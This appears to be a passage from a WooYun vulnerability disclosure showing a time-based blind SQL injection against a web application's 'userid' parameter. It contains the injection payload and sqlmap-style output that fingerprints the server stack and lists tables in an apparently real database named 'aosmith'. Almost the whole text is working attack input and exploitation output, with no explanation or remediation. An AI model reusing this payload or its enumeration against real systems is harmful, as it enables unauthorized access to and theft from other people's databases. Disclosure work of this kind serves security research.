 Payload: userid=QHT5VA001WA4' WAITFOR DELAY '0:0:2'--
---
[22:23:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:23:35] [INFO] fetching tables for database: aosmith
[22:23:35] [INFO] fetching number of tables for database 'aosmith'
[22:23:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:23:35] [INFO] retrieved:
[22:23:36] [WARNING] reflective value(s) found and filtering out
547
[22:23:40] [INFO] retrieved: dbo.a_account
[22:24:29] [INFO] retrieved: dbo.a_Sheet2$
[22:25:04] [INFO] retrieved: dbo.a_temp_dongxiao_review
[22:26:33] [INFO] retrieved: dbo.a_temp_dongxiao_review_final
[22:27:18] [INFO] retrieved: dbo.a_temp_dongxiao_review2
[22:27:44] [INFO] retrieved: dbo.a_temp_dongxiao_review3
[22:28:10] [INFO] retrieved: dbo.a_temp_dongxiaoReview_Num
[22:29:12] [INFO] retrieved: dbo.a_temp_install_review
[22:30:43] [INFO] retrieved: dbo.a_temp_install_review_weihuikui
[22:31:52] [INFO] retrieved: dbo.a_temp_install_review_weihuikui_2
[22:32:30] [INFO] retrieved: dbo.a_temp_install_review2
[22:32:54] [INFO] retrieved: dbo.a_temp_installRevie
www.wooyun.org